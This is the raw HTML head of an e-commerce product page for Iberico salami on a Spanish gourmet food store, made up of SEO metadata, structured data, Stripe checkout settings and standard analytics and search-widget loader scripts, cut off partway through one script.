

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.gastronomicspain.com/en/spanish-sausages/salchichon-iberico-de-bellota-cular.html
body_size: 43749
content:
<!doctype html>
<html lang="en">
    <head><script>(function(w,i,g){w[g]=w[g]||[];if(typeof w[g].push=='function')w[g].push(i)})
(window,'AW-658041741','google_tags_first_party');</script><script async src="/qeid/"></script>
			<script>
				window.dataLayer = window.dataLayer || [];
				function gtag(){dataLayer.push(arguments);}
				gtag('js', new Date());
				gtag('set', 'developer_id.dY2E1Nz', true);
				
			</script>
			
        
            
    <meta charset="utf-8">


    <meta http-equiv="x-ua-compatible" content="ie=edge">




<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var
f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-5SRBGTX9');</script>
<!-- End Google Tag Manager -->



    <link rel="canonical" href="https://www.gastronomicspain.com/en/spanish-sausages/salchichon-iberico-de-bellota-cular.html">

    <title>Iberico salami Cular | Buy Online | Free Delivery Europe</title>
    <meta name="description" content="Buy Cebo Iberico Salami Cular Online at the best price. Guijuelo Sausage. Weight: 650 gr. Brand: Nieto Martin. Thick size. Piece">
    <meta name="keywords" content="">
            	        <meta name="robots" content="index,follow"/>
    <meta name="theme-color" content="#e91c00">
    <meta name="apple-mobile-web-app-capable" content="yes"/>
    <meta name="copyright" content="www.gastronomic.com"/>
    <meta name="distribution" content="global"/>
    <meta name="rating" content="General"/>
    <meta name="creator" content="www.gastronomic.com"/>
    <meta name="publisher" content=" (www.gastronomic.com)"/>
    <meta name="geo.region" content="ES-AR"/>
    <meta name="geo.placename" content="Teruel"/>
    <meta name="geo.position" content="40.341201;-1.107731"/>
    <meta name="ICBM" content="40.341201, -1.107731"/>
    <meta name="google-site-verification" content="22P6yngV7599H82zD0tVez31HuF_aJoSC4ZW4prDZd4"/>
                                        <meta name="twitter:card" content="summary">
            <meta name="twitter:title" content="Iberico salami Cular - NIETO MARTIN">
            <meta name="twitter:description" content="Buy Cebo Iberico Salami Cular Online at the best price. Guijuelo Sausage. Weight: 650 gr. Brand: Nieto Martin. Thick size. Piece">
            <meta name="twitter:image" content="https://www.gastronomicspain.com/3002-large_default/salchichon-iberico-de-bellota-cular.webp">
            <meta name="twitter:data1" content="18">
            <meta name="twitter:label1" content="Price">
                            <link rel="preload" href="https://www.gastronomicspain.com/themes/huggestore/assets/css/klinicslabbook-webfont.woff2" as="font" type="font/woff2" crossorigin>
    <link rel="preload" href="https://www.gastronomicspain.com/themes/huggestore/assets/css/arvil_sans-webfont.woff2" as="font" crossorigin>
    <link rel="preload" href="https://www.gastronomicspain.com/themes/huggestore/assets/css/ansocialicons.woff?t0k7qz" as="font" crossorigin>
    <link rel="preload" href="https://www.gastronomicspain.com/themes/huggestore/assets/css/ansocialicons.ttf?t0k7qz" as="font" crossorigin>
    <link rel="preload" href="https://www.gastronomicspain.com/themes/huggestore/assets/css/570eb83859dc23dd0eec423a49e147fe.woff2" as="font" crossorigin>
    <link rel="preload" href="https://www.gastronomicspain.com/modules/anscrolltop/views/fonts/ionicons.ttf?v=2.0.1" as="font" crossorigin>
    <link rel="preload" href="https://fonts.googleapis.com/css?family=Titillium+Web:400,600&display=swap" as="style">
        <link rel="dns-prefetch" href="https://stats.g.doubleclick.net">
    <link rel="dns-prefetch" href="https://www.gstatic.com">
    <link rel="dns-prefetch" href="https://www.google-analytics.com">
    <link rel="manifest" href="/manifest.json"/>
    <style type="text/css">
        @font-face {
            font-family: 'klinic_slabbook';
            src: url('/themes/huggestore/assets/css/klinicslabbook-webfont.woff2') format('woff2'), url('/themes/huggestore/assets/css/klinicslabbook-webfont.woff') format('woff'), url('/themes/huggestore/assets/css/klinicslabbook-webfont.ttf') format('truetype');
            font-weight: normal;
            font-style: normal;
            font-display: swap;
        }

        @font-face {
            font-family: 'arvil_sansregular';
            src: url('/themes/huggestore/assets/css/arvil_sans-webfont.woff2') format('woff2'), url('/themes/huggestore/assets/css/arvil_sans-webfont.woff') format('woff'), url('/themes/huggestore/assets/css/arvil_sans-webfont.ttf') format('truetype');
            font-weight: normal;
            font-style: normal;
            font-display: swap;
        }
        </style>

    <script type="application/ld+json">
        {
            "@context": "http://schema.org",
            "@type": "Restaurant",
            "url": "https://www.gastronomicspain.com/es/",
            "logo": "https://www.gastronomicspain.com/img/gastronomic-spain-food-company-sl-cif-esb44262293-logo-1569495020.jpg",
            "telephone": "0034962068591",
            "address": {
                "@type": "PostalAddress",
                "addressLocality": "Gastronomic Spain",
                "addressRegion": "Spain",
                "streetAddress": "Calle Joaquin Arnau 10 4C Teruel- 44001",
                "postalCode": "44001"
            },
            "aggregateRating": {
                "@type": "AggregateRating",
                "ratingValue": "3.5",
                "reviewCount": "11"
            },
            "description": "Comprar comida española online",
            "name": "Gastronomic Spain",
            "image": "https://www.gastronomicspain.com/img/gastronomic-spain-food-company-sl-cif-esb44262293-logo-1569495020.jpg",
            "review": [
                {
                    "@type": "Review",
                    "author": "John",
                    "datePublished": "2019-11-11",
                    "description": "best quality products.",
                    "name": "John",
                    "reviewRating": {
                        "@type": "Rating",
                        "bestRating": "5",
                        "ratingValue": "1",
                        "worstRating": "1"
                    }
                },
                {
                    "@type": "Review",
                    "author": "Lucas",
                    "datePublished": "2011-03-25",
                    "description": "best Spanish food online store",
                    "name": "Value purchase",
                    "reviewRating": {
                        "@type": "Rating",
                        "bestRating": "5",
                        "ratingValue": "4",
                        "worstRating": "1"
                    }
                }
            ]
        }
    </script>
    <!-- script type="text/javascript" src="/themes/biomarket/js/thirdparts.js" defer async></script -->
    <!-- Global site tag (gtag.js) - Google Ads: 658041741 -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=AW-658041741"></script>
    <script>
        window.dataLayer = window.dataLayer || [];

        function gtag() {
            dataLayer.push(arguments);
        }

        gtag('js', new Date());
        gtag('config', 'AW-658041741');
    </script>

    


    <meta name="viewport" content="width=device-width, initial-scale=1">



    <link rel="icon" type="image/vnd.microsoft.icon" href="/img/favicon.ico?1766411252">
    <link rel="shortcut icon" type="image/x-icon" href="/img/favicon.ico?1766411252">




      <script type="text/javascript" defer src="https://js.stripe.com/v3/" ></script>


  <script type="text/javascript" defer>
        var apple_pay_button_theme = "black";
        var apple_pay_button_type = "plain";
        var btGapTag = {"tagContent":{"tracking_type":{"label":"tracking_type","value":"view_item"},"content_type":{"label":"content_type","value":"'product'"},"contents":{"label":"contents","value":[{"item_id":"1241","item_name":"Iberico salami Cular","currency":"EUR","item_category":"Spanish sausages","price":18,"item_brand":"NIETO MARTIN"}]},"coupon_name":{"label":"coupon","value":"no_coupon"},"value":{"label":"value","value":18},"currency":{"label":"currency","value":"EUR"}},"elementCategoryProduct":"article.product-miniature","elementShipping":"input[type=radio]","elementPayment":".ps-shown-by-js","elementlogin":"button#submit-login","elementsignup":"div.no-account","elementWishCat":"button.wishlist-button-add","elementWishProd":"button.wishlist-button-add","gaId":"G-VFEG0MN5FP","gaEnable":"1","ajaxUrl":"https:\/\/www.gastronomicspain.com\/en\/module\/ganalyticspro\/ajax","token":"4fa73dbe1b1b84fa363a0020dc2d50c7","bRefund":false,"bPartialRefund":false,"bUseConsent":false,"bUseAxeption":false,"bConsentHtmlElement":"","bConsentHtmlElementSecond":"","iConsentConsentLvl":0,"referer":null,"acbIsInstalled":false,"tagCurrency":"EUR","gaUserId":0};
        var capture_method = "automatic";
        var cb_isDesktop = 1;
        var express_checkout = "0";
        var google_pay_button_theme = "black";
        var google_pay_button_type = "plain";
        var handle_order_action_url = "https:\/\/www.gastronomicspain.com\/en\/module\/stripe_official\/handleOrderAction";
        var pay_pal_button_theme = "black";
        var pay_pal_button_type = "paypal";
        var postcode = null;
        var prestashop = {"cart":{"products":[],"totals":{"total":{"type":"total","label":"Total","amount":0,"value":"\u20ac0.00"},"total_including_tax":{"type":"total","label":"Total (tax incl.)","amount":0,"value":"\u20ac0.00"},"total_excluding_tax":{"type":"total","label":"Total (tax excl.)","amount":0,"value":"\u20ac0.00"}},"subtotals":{"products":{"type":"products","label":"Subtotal","amount":0,"value":"\u20ac0.00"},"discounts":null,"shipping":{"type":"shipping","label":"Shipping","amount":0,"value":"Free"},"tax":null},"products_count":0,"summary_string":"0 items","vouchers":{"allowed":1,"added":[]},"discounts":[],"minimalPurchase":0,"minimalPurchaseRequired":""},"currency":{"name":"Euro","iso_code":"EUR","iso_code_num":"978","sign":"\u20ac"},"customer":{"lastname":null,"firstname":null,"email":null,"birthday":null,"newsletter":null,"newsletter_date_add":null,"optin":null,"website":null,"company":null,"siret":null,"ape":null,"is_logged":false,"gender":{"type":null,"name":null},"addresses":[]},"language":{"name":"English","iso_code":"en","locale":"en-US","language_code":"en-gb","is_rtl":"0","date_format_lite":"m\/d\/Y","date_format_full":"m\/d\/Y H:i:s","id":3},"page":{"title":"","canonical":null,"meta":{"title":"Iberico salami Cular | Buy Online | Free Delivery Europe","description":"Buy Cebo Iberico Salami Cular Online at the best price. Guijuelo Sausage. Weight: 650 gr. Brand: Nieto Martin. Thick size. Piece","keywords":"","robots":"index"},"page_name":"product","body_classes":{"lang-en":true,"lang-rtl":false,"country-US":true,"currency-EUR":true,"layout-full-width":true,"page-product":true,"tax-display-disabled":true,"product-id-1241":true,"product-Iberico salami Cular":true,"product-id-category-10":true,"product-id-manufacturer-5":true,"product-id-supplier-5":true,"product-available-for-order":true},"admin_notifications":[]},"shop":{"name":"Gastronomic Spain Food Company S.L. CIF ESB44262293","logo":"\/img\/gastronomic-spain-food-company-sl-cif-esb44262293-logo-1745567203.jpg","stores_icon":"\/img\/logo_stores.png","favicon":"\/img\/favicon.ico"},"urls":{"base_url":"https:\/\/www.gastronomicspain.com\/","current_url":"https:\/\/www.gastronomicspain.com\/en\/spanish-sausages\/salchichon-iberico-de-bellota-cular.html","shop_domain_url":"https:\/\/www.gastronomicspain.com","img_ps_url":"https:\/\/www.gastronomicspain.com\/img\/","img_cat_url":"https:\/\/www.gastronomicspain.com\/img\/c\/","img_lang_url":"https:\/\/www.gastronomicspain.com\/img\/l\/","img_prod_url":"https:\/\/www.gastronomicspain.com\/img\/p\/","img_manu_url":"https:\/\/www.gastronomicspain.com\/img\/m\/","img_sup_url":"https:\/\/www.gastronomicspain.com\/img\/su\/","img_ship_url":"https:\/\/www.gastronomicspain.com\/img\/s\/","img_store_url":"https:\/\/www.gastronomicspain.com\/img\/st\/","img_col_url":"https:\/\/www.gastronomicspain.com\/img\/co\/","img_url":"https:\/\/www.gastronomicspain.com\/themes\/huggestore\/assets\/img\/","css_url":"https:\/\/www.gastronomicspain.com\/themes\/huggestore\/assets\/css\/","js_url":"https:\/\/www.gastronomicspain.com\/themes\/huggestore\/assets\/js\/","pic_url":"https:\/\/www.gastronomicspain.com\/upload\/","pages":{"address":"https:\/\/www.gastronomicspain.com\/en\/direccion","addresses":"https:\/\/www.gastronomicspain.com\/en\/direcciones","authentication":"https:\/\/www.gastronomicspain.com\/en\/inicio-sesion","cart":"https:\/\/www.gastronomicspain.com\/en\/carrito","category":"https:\/\/www.gastronomicspain.com\/en\/index.php?controller=category","cms":"https:\/\/www.gastronomicspain.com\/en\/index.php?controller=cms","contact":"https:\/\/www.gastronomicspain.com\/en\/contactanos","discount":"https:\/\/www.gastronomicspain.com\/en\/descuento","guest_tracking":"https:\/\/www.gastronomicspain.com\/en\/seguimiento-cliente-no-registrado","history":"https:\/\/www.gastronomicspain.com\/en\/historial-compra","identity":"https:\/\/www.gastronomicspain.com\/en\/datos-personales","index":"https:\/\/www.gastronomicspain.com\/en\/","my_account":"https:\/\/www.gastronomicspain.com\/en\/mi-cuenta","order_confirmation":"https:\/\/www.gastronomicspain.com\/en\/confirmacion-pedido","order_detail":"https:\/\/www.gastronomicspain.com\/en\/index.php?controller=order-detail","order_follow":"https:\/\/www.gastronomicspain.com\/en\/seguimiento-pedido","order":"https:\/\/www.gastronomicspain.com\/en\/pedido","order_return":"https:\/\/www.gastronomicspain.com\/en\/index.php?controller=order-return","order_slip":"https:\/\/www.gastronomicspain.com\/en\/albaran","pagenotfound":"https:\/\/www.gastronomicspain.com\/en\/pagina-no-ecnontrada","password":"https:\/\/www.gastronomicspain.com\/en\/recuperacion-contrasena","pdf_invoice":"https:\/\/www.gastronomicspain.com\/en\/index.php?controller=pdf-invoice","pdf_order_return":"https:\/\/www.gastronomicspain.com\/en\/index.php?controller=pdf-order-return","pdf_order_slip":"https:\/\/www.gastronomicspain.com\/en\/index.php?controller=pdf-order-slip","prices_drop":"https:\/\/www.gastronomicspain.com\/en\/bajamos-precios","product":"https:\/\/www.gastronomicspain.com\/en\/index.php?controller=product","search":"https:\/\/www.gastronomicspain.com\/en\/buscar","sitemap":"https:\/\/www.gastronomicspain.com\/en\/sitemap","stores":"https:\/\/www.gastronomicspain.com\/en\/tiendas","supplier":"https:\/\/www.gastronomicspain.com\/en\/proveedor","register":"https:\/\/www.gastronomicspain.com\/en\/inicio-sesion?create_account=1","order_login":"https:\/\/www.gastronomicspain.com\/en\/pedido?login=1"},"alternative_langs":{"es-es":"https:\/\/www.gastronomicspain.com\/es\/embutido\/salchichon-iberico-de-cebo.html","en-gb":"https:\/\/www.gastronomicspain.com\/en\/spanish-sausages\/salchichon-iberico-de-bellota-cular.html","de-de":"https:\/\/www.gastronomicspain.com\/de\/spanische-wurst\/salchichon-iberico-de-bellota-cular.html","fr-fr":"https:\/\/www.gastronomicspain.com\/fr\/saucisses-espagnoles\/salchichon-iberico-de-bellota-cular.html","nl-nl":"https:\/\/www.gastronomicspain.com\/nl\/spaanse-worsten\/iberische-kelworst.html"},"theme_assets":"\/themes\/huggestore\/assets\/","actions":{"logout":"https:\/\/www.gastronomicspain.com\/en\/?mylogout="},"no_picture_image":{"bySize":{"slider_photo":{"url":"https:\/\/www.gastronomicspain.com\/img\/p\/en-default-slider_photo.jpg","width":87,"height":87},"small_default":{"url":"https:\/\/www.gastronomicspain.com\/img\/p\/en-default-small_default.jpg","width":99,"height":99},"cart_default":{"url":"https:\/\/www.gastronomicspain.com\/img\/p\/en-default-cart_default.jpg","width":120,"height":120},"menu_default":{"url":"https:\/\/www.gastronomicspain.com\/img\/p\/en-default-menu_default.jpg","width":180,"height":180},"catalog_small":{"url":"https:\/\/www.gastronomicspain.com\/img\/p\/en-default-catalog_small.jpg","width":184,"height":184},"catalog_medium":{"url":"https:\/\/www.gastronomicspain.com\/img\/p\/en-default-catalog_medium.jpg","width":255,"height":255},"home_default":{"url":"https:\/\/www.gastronomicspain.com\/img\/p\/en-default-home_default.jpg","width":255,"height":255},"catalog_large":{"url":"https:\/\/www.gastronomicspain.com\/img\/p\/en-default-catalog_large.jpg","width":398,"height":398},"medium_default":{"url":"https:\/\/www.gastronomicspain.com\/img\/p\/en-default-medium_default.jpg","width":452,"height":452},"large_default":{"url":"https:\/\/www.gastronomicspain.com\/img\/p\/en-default-large_default.jpg","width":800,"height":800}},"small":{"url":"https:\/\/www.gastronomicspain.com\/img\/p\/en-default-slider_photo.jpg","width":87,"height":87},"medium":{"url":"https:\/\/www.gastronomicspain.com\/img\/p\/en-default-catalog_medium.jpg","width":255,"height":255},"large":{"url":"https:\/\/www.gastronomicspain.com\/img\/p\/en-default-large_default.jpg","width":800,"height":800},"legend":""}},"configuration":{"display_taxes_label":false,"display_prices_tax_incl":true,"is_catalog":false,"show_prices":true,"opt_in":{"partner":true},"quantity_discount":{"type":"discount","label":"Discount"},"voucher_enabled":1,"return_enabled":1},"field_required":[],"breadcrumb":{"links":[{"title":"Home","url":"https:\/\/www.gastronomicspain.com\/en\/"},{"title":"Spanish sausages","url":"https:\/\/www.gastronomicspain.com\/en\/spanish-sausages\/"},{"title":"Iberico salami Cular","url":"https:\/\/www.gastronomicspain.com\/en\/spanish-sausages\/salchichon-iberico-de-bellota-cular.html"}],"count":3},"link":{"protocol_link":"https:\/\/","protocol_content":"https:\/\/","request_uri":"\/en\/spanish-sausages\/salchichon-iberico-de-bellota-cular.html"},"time":1769397449,"static_token":"4fa73dbe1b1b84fa363a0020dc2d50c7","token":"f795f355a987dbfd9ce111d909334825"};
        var psemailsubscription_subscription = "https:\/\/www.gastronomicspain.com\/en\/module\/ps_emailsubscription\/subscription";
        var ssIsCeInstalled = false;
        var stripe_address = {"id_customer":null,"id_manufacturer":null,"id_supplier":null,"id_warehouse":null,"id_country":null,"id_state":null,"country":null,"alias":null,"company":null,"lastname":null,"firstname":null,"address1":null,"address2":null,"postcode":null,"city":null,"other":null,"phone":null,"phone_mobile":null,"vat_number":null,"dni":null,"date_add":null,"date_upd":null,"deleted":0,"id":null,"id_shop_list":[],"force_id":false};
        var stripe_address_country_code = false;
        var stripe_amount = 0;
        var stripe_calculate_shipping = "https:\/\/www.gastronomicspain.com\/en\/module\/stripe_official\/calculateShipping";
        var stripe_create_elements = "https:\/\/www.gastronomicspain.com\/en\/module\/stripe_official\/createElements";
        var stripe_create_express_checkout = "https:\/\/www.gastronomicspain.com\/en\/module\/stripe_official\/createExpressCheckout";
        var stripe_create_intent = "https:\/\/www.gastronomicspain.com\/en\/module\/stripe_official\/createIntent";
        var stripe_css = "{\"base\": {\"iconColor\": \"#666ee8\",\"color\": \"#31325f\",\"fontWeight\": 400,\"fontFamily\": \"-apple-system, BlinkMacSystemFont, Segoe UI, Roboto, Oxygen-Sans, Ubuntu, Cantarell, Helvetica Neue, sans-serif\",\"fontSmoothing\": \"antialiased\",\"fontSize\": \"15px\",\"::placeholder\": { \"color\": \"#aab7c4\" },\":-webkit-autofill\": { \"color\": \"#666ee8\" }}}";
        var stripe_currency = "eur";
        var stripe_email = null;
        var stripe_express_amount = 1800;
        var stripe_express_carriers = [];
        var stripe_express_cart_id = null;
        var stripe_express_currency_iso = "eur";
        var stripe_express_customer_model = {"email":null,"name":" ","id":null,"address":{"city":null,"countryIso":null,"street":null,"zipCode":null,"state":null}};
        var stripe_express_phone = null;
        var stripe_express_product_id = 1241;
        var stripe_express_return_url = "https:\/\/www.gastronomicspain.com\/en\/module\/stripe_official\/orderConfirmationReturn?";
        var stripe_fullname = " ";
        var stripe_layout = "accordion";
        var stripe_locale = "en";
        var stripe_locations = [""];
        var stripe_merchant_country_code = "ES";
        var stripe_message = {"processing":"Processing\u2026","accept_cgv":"Please accept the CGV","redirecting":"Redirecting\u2026"};
        var stripe_module_dir = "\/modules\/stripe_official";
        var stripe_order_confirm = "https:\/\/www.gastronomicspain.com\/en\/module\/stripe_official\/orderConfirmationReturn";
        var stripe_payment_elements_enabled = "0";
        var stripe_pk = "pk_live_51POERuP7C1qyL5X15NbFKSoMolAPKeIUjnZVrnp5mp9yBVn9D9x01tfHpU3LteKUfrU0e8fnqxn1fQjQFUIJMz0000dzJlnZq3";
        var stripe_position = "top";
        var stripe_postcode_disabled = "0";
        var stripe_ps_version = "1.7";
        var stripe_theme = "stripe";
        var use_new_ps_translation = true;
      </script>



    <script type="text/javascript">
var sp_link_base ='https://www.gastronomicspain.com';
</script>

<script type="text/javascript">
function renderDataAjax(jsonData)
{
    for (var key in jsonData) {
	    if(key=='java_script')
        {
            $('body').append(jsonData[key]);
        }
        else
            if($('#ets_speed_dy_'+key).length)
            {
                if($('#ets_speed_dy_'+key+' #layer_cart').length)
                {
                    $('#ets_speed_dy_'+key).before($('#ets_speed_dy_'+key+' #layer_cart').clone());
                    $('#ets_speed_dy_'+key+' #layer_cart').remove();
                    $('#layer_cart').before('<div class="layer_cart_overlay"></div>');
                }
                $('.ets_speed_dynamic_hook[id="ets_speed_dy_'+key+'"]').replaceWith(jsonData[key]);
            }
              
    }
    if($('#header .shopping_cart').length && $('#header .cart_block').length)
    {
        var shopping_cart = new HoverWatcher('#header .shopping_cart');
        var cart_block = new HoverWatcher('#header .cart_block');
        $("#header .shopping_cart a:first").hover(
    		function(){
    			if (ajaxCart.nb_total_products > 0 || parseInt($('.ajax_cart_quantity').html()) > 0)
    				$("#header .cart_block").stop(true, true).slideDown(450);
    		},
    		function(){
    			setTimeout(function(){
    				if (!shopping_cart.isHoveringOver() && !cart_block.isHoveringOver())
    					$("#header .cart_block").stop(true, true).slideUp(450);
    			}, 200);
    		}
    	);
    }
    if(typeof jsonData.custom_js!== undefined && jsonData.custom_js)
        $('head').append('<script src="'+sp_link_base+'/modules/ets_superspeed/views/js/script_custom.js">');
}
</script>

<style>
.layered_filter_ul .radio,.layered_filter_ul .checkbox {
    display: inline-block;
}
.ets_speed_dynamic_hook .cart-products-count{
    display:none!important;
}
.ets_speed_dynamic_hook .ajax_cart_quantity ,.ets_speed_dynamic_hook .ajax_cart_product_txt,.ets_speed_dynamic_hook .ajax_cart_product_txt_s{
    display:none!important;
}
.ets_speed_dynamic_hook .shopping_cart > a:first-child:after {
    display:none!important;
}
</style><script>
	var an_productattributes = {
		controller: "https://www.gastronomicspain.com/en/module/an_productattributes/ajax",
		config: JSON.parse('{\"type_view\":\"standart\",\"display_add_to_cart\":\"1\",\"display_quantity\":\"1\",\"display_labels\":\"0\",\"product_miniature\":\".js-product-miniature\",\"thumbnail_container\":\".thumbnail-container\",\"price\":\".price\",\"regular_price\":\".regular-price\",\"product_price_and_shipping\":\".product-price-and-shipping\",\"separator\":\" \\/ \",\"background_sold_out\":\"#ffc427\",\"color_sold_out\":\"#ffffff\",\"background_sale\":\"#e53d60\",\"color_sale\":\"#ffffff\",\"display_prices\":\"1\"}'),
	}
</script><script>
	var an_stickyaddtocart = {
		controller: "https://www.gastronomicspain.com/en/module/an_stickyaddtocart/ajax",
	}
</script>





<script type="text/javascript">

    var pbc_labels = ['days', 'hours', 'minutes', 'seconds'];

    var pbc_labels_lang = {

        'days': 'days',

        'hours': 'hours',

        'minutes': 'minutes',

        'seconds': 'seconds'

    };

    var pbc_labels_lang_1 = {

        'days': 'day',

        'hours': 'hour',

        'minutes': 'minute',

        'seconds': 'second'

    };

    var pbc_offer_txt = "Offer ends in:";

    var pbc_psv = 1.7;

    var pbc_ajax_url = "https://www.gastronomicspain.com/en/module/pstbannercountdownpro/ajax";

    var pbc_static_token = "4fa73dbe1b1b84fa363a0020dc2d50c7";

</script>
<script type="text/javascript" async>
(function () {
    let isConnectifInitialized = false;
    function getConnectifCartFromAjax(ajaxCart) {
        const connectifCart = {
            cartId: ajaxCart.cn_cart_id?.toString(),
            totalPrice: +ajaxCart.cn_total_price,
            totalQuantity: +ajaxCart.cn_total_quantity,
            products: ajaxCart.cn_products.map(mapFromCartItem)
        };
        return connectifCart;
    }

    function mapFromCartItem(cartItem) {
        const productBasketItem = {
            productDetailUrl: cartItem.url?.toString(),
            productId: cartItem.product_id?.toString(),
            name: cartItem.name?.toString(),
            description: cartItem.description,
            imageUrl: cartItem.image_url,
            unitPrice: +cartItem.unit_price,
            availability: cartItem.availability,
            brand: cartItem.brand,
            unitPriceOriginal: cartItem.unit_price_original,
            unitPriceWithoutVAT: cartItem.unit_price_without_vat,
            discountedPercentage: cartItem.discounted_percentage,
            discountedAmount: cartItem.discounted_amount,
            quantity: +cartItem.quantity,
            price: +cartItem.price,
            publishedAt: cartItem.published_at,
            categories: cartItem.categories,
            tags: cartItem.relatedProductsArray,
            relatedExternalProductIds: cartItem.tagsArray
        };
        return productBasketItem;
    }


    function onConnectifStarted() {
        isConnectifInitialized = true;
        if (typeof prestashop !== 'undefined') {
            prestashop.on(
                'updateCart',
                function (event) {
                    $.ajax({
                        type: 'GET',
                        url: 'https://www.gastronomicspain.com/modules/connectif/cn-cart-ajax.php' + '?retrieve_cart=1',
                        success: function(ajaxCart)
                        {
                            if (!ajaxCart) {
                                return;
                            }

                            const cnCart = JSON.parse(ajaxCart);
                            if (cnCart.cn_cart_exist) {
                                const cart = getConnectifCartFromAjax(cnCart);
                                window.connectif.managed.sendEvents([], { cart });
                            }
                        }
                    });
                }
            );
        }
    }

    if (window.connectif?.managed) {
        onConnectifStarted();
    } else {
        document.addEventListener(
            'connectif.managed.initialized',
            onConnectifStarted
        );
    }
})();
</script><!-- Connectif tracking code -->
<script type="text/javascript" async>
    var _cnid = "fb8e288f-1b55-4b11-a0ee-5432c6babdd5";
    (function(w, r, a, cn, s ) {
        
        w['ConnectifObject'] = r;
        w[r] = w[r] || function () {( w[r].q = w[r].q || [] ).push(arguments)};
        cn = document.createElement('script'); cn.type = 'text/javascript'; cn.async = true; cn.src = a; cn.id = '__cn_client_script_' + _cnid;
        s = document.getElementsByTagName('script')[0];
        s.parentNode.insertBefore(cn, s);
        
    })(window, 'cn', 'https://cdn.connectif.cloud/eu5/client-script/' + 'fb8e288f-1b55-4b11-a0ee-5432c6babdd5');
</script>
<!-- end Connectif tracking code -->                            <link rel="alternate" href="https://www.gastronomicspain.com/es/embutido/salchichon-iberico-de-cebo.html"
                  hreflang="es-es"/>
                                    <link rel="alternate" href="https://www.gastronomicspain.com/en/spanish-sausages/salchichon-iberico-de-bellota-cular.html"
                  hreflang="en-gb"/>
                                    <link rel="canonical" href="https://www.gastronomicspain.com/en/spanish-sausages/salchichon-iberico-de-bellota-cular.html"/>
                                    <link rel="alternate" href="https://www.gastronomicspain.com/en/spanish-sausages/salchichon-iberico-de-bellota-cular.html" hreflang="x-default"/>
                                    <link rel="alternate" href="https://www.gastronomicspain.com/de/spanische-wurst/salchichon-iberico-de-bellota-cular.html"
                  hreflang="de-de"/>
                                    <link rel="alternate" href="https://www.gastronomicspain.com/fr/saucisses-espagnoles/salchichon-iberico-de-bellota-cular.html"
                  hreflang="fr-fr"/>
                                                    <link rel="alternate" href="https://www.gastronomicspain.com/nl/spaanse-worsten/iberische-kelworst.html"
                  hreflang="nl-nl"/>
            	<script async src="https://www.googletagmanager.com/gtag/js?id=G-VFEG0MN5FP"></script>
<!-- START OF DOOFINDER SCRIPT -->
  <script>
    const dfLayerOptions = {
      installationId: "77cd87f6-6241-4686-bdb8-b67a549d6a6f",
      zone: "eu1",
      language: "en-gb",
      currency: "EUR"
    };
    (function (l, a, y, e, r, s) {
      r = l.createElement(a); r.onload = e; r.async = 1; r.src = y;
      s = l.getElementsByTagName(a)[0]; s.parentNode.insertBefore(r, s);
    })(document, 'script', 'https://cdn.doofinder.com/livelayer/1/js/loader.min.js', function () {
      doofinderLoader.load(dfLayerOptions);
    });

    document.addEventListener('doofinder.cart.add', function(event) {

      const checkIfCartItemHasVariation = (cartObject) => {
        return (cartObject.item_id === cartObject.grouping_id) ? false : true;
      }

      /**
      * Returns only ID from string
      */
      const sanitizeVariationID = (variationID) => {
        return variationID.replace(/\D/g, "")
      }

      doofinderManageCart({
        cartURL          : "https://www.gastronomicspain.com/en/carrito",  //required for prestashop 1.7, in previous versions it will be empty.
        cartToken        : "4fa73dbe1b1b84fa363a0020dc2d50c7",
        productID        : checkIfCartItemHasVariation(event.detail) ? event.detail.grouping_id : event.detail.item_id,
        customizationID  : checkIfCartItemHasVariation(event.detail) ? sanitizeVariationID(event.detail.item_id) : 0,   // If there are no combinations, the value will be 0
